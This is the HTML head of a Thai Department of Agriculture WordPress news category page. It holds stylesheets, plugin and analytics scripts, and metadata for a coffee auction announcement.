

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doa.go.th/th/category/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86/
body_size: 41731
content:
<!DOCTYPE html>
<html lang="th">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>ข่าวประชาสัมพันธ์อื่น &#8211; กรมวิชาการเกษตร</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="กรมวิชาการเกษตร &raquo; ข่าวประชาสัมพันธ์อื่น ฟีดหมวดหมู่" href="https://www.doa.go.th/th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%86/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-63585 .elementor-element.elementor-element-062d017 .elementor-post__meta-data span + span:before{content:"<div class="post-views content-post post-60394 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-visibility"></span> <span class="post-views-label"></span> <span class="post-views-count">197</span>
			</div>";}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-24167-css' href='https://www.doa.go.th/th/wp-content/uploads/elementor/css/post-24167.css?ver=1767605786' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.doa.go.th/th/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.doa.go.th/th/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.doa.go.th/th/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doa.go.th/th/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-custom-block-frontend-css-css' href='https://www.doa.go.th/th/wp-content/plugins/wpdm-gutenberg-blocks/build/style.css?ver=6.9' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.doa.go.th/th/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #235B95;--wp--preset--color--color-2: #4E9FD6;--wp--preset--color--color-3: #47BE9D;--wp--preset--color--color-4: #67D88F;--wp--preset--color--color-5: #FFA900;--wp--preset--color--color-6: #FF4D00;--wp--preset--color--text-1: #222222;--wp--preset--color--text-2: #71767f;--wp--preset--color--bg-1: #ffffff;--wp--preset--color--bg-2: #f5f5f7;--wp--preset--color--border-1: #d5d5d7;--wp--preset--color--border-2: #e5e5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='blackribbon-css' href='https://www.doa.go.th/th/wp-content/plugins/blackribbon/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.doa.go.th/th/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.doa.go.th/th/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.doa.go.th/th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://www.doa.go.th/th/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://www.doa.go.th/th/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='p-m-css' href='https://www.doa.go.th/th/wp-content/themes/plant3/assets/css/style-m.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='p-d-css' href='https://www.doa.go.th/th/wp-content/themes/plant3/assets/css/style-d.css?ver=3.4.4' type='text/css' media='(min-width: 1024px)' />
<link rel='stylesheet' id='p-lg-css' href='https://www.doa.go.th/th/wp-content/themes/plant3/assets/css/ext-lightgallery.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='p-consent-css' href='https://www.doa.go.th/th/wp-content/themes/plant3/assets/css/ext-glow-cookies.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65463-css' href='https://www.doa.go.th/th/wp-content/uploads/elementor/css/post-65463.css?ver=1767605786' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-63585-css' href='https://www.doa.go.th/th/wp-content/uploads/elementor/css/post-63585.css?ver=1767611273' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.doa.go.th/th/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Anuphan&#038;ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend, primary-menu{font-family: "Anuphan",sans-serif !important; }body {--s-heading:"Anuphan",sans-serif !important}body {--s-heading-weight:}
/*# sourceURL=seed-fonts-all-inline-css */
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Anuphan&#038;ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
p{font-family: "Anuphan",sans-serif !important; font-size: 14px !important; line-height: 1.6 !important; }body {--s-body:"Anuphan",sans-serif !important;--s-body-line-height:1.6;}
/*# sourceURL=seed-fonts-body-all-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.doa.go.th/th/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://www.doa.go.th/th/wp-content/uploads/elementor/google-fonts/css/sarabun.css?ver=1743738207' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-anuphan-css' href='https://fonts.googleapis.com/css?family=Anuphan:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.doa.go.th/th/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743738197' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://www.doa.go.th/th/","site":"https://www.doa.go.th/th/","ajax":"https://www.doa.go.th/th/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"90f64c53fc2bfc61c8afb7ce4a7186ea"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.41" id="wpdm-frontjs-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://www.doa.go.th/th/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://www.doa.go.th/th/wp-content/plugins/","pluginurl":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"50","height":"50"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PVJ5Z9TXJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.doa.go.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PVJ5Z9TXJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","ajax_nonce":"2a0cbe1e53"};
//# sourceURL=wps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://www.doa.go.th/th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.doa.go.th/th/wp-json/wp/v2/categories/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doa.go.th/th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta property="og:url" content="https://www.doa.go.th/th/%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b9%e0%b8%a5-%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="เชิญร่วมประมูล ผ่านระบบออนไลน์ 10 สุดยอดกาแฟไทย ปี 2566" />
		<meta property="og:description" content="" />
		<meta property="og:image" content="https://www.doa.go.th/th/wp-content/uploads/2023/09/doa-small.png" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Anuphan:wght@400;700&display=swap" rel="stylesheet"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Anuphan:wght@500&display=swap" rel="stylesheet"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Anuphan:wght@700&display=swap" rel="stylesheet"><style id="plant-css" type="text/css">:root{--s-body:"Anuphan"}:root{--s-heading:"Anuphan";--s-heading-weight:500}:root{--s-heading-alt:"Anuphan";--s-heading-alt-weight:700}.site-header{top:var(--s-topbar-height)}:root{--s-head-height:calc(var(--s-topbar-height) + var(--s-head-height))}.entry-pic{padding-top: 52.5%}</style><meta name="google-site-verification" content="Q4nNf8tKZmKqjuawNEdOFkgaDjn4jz2dtrRpmwzTIIQ"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

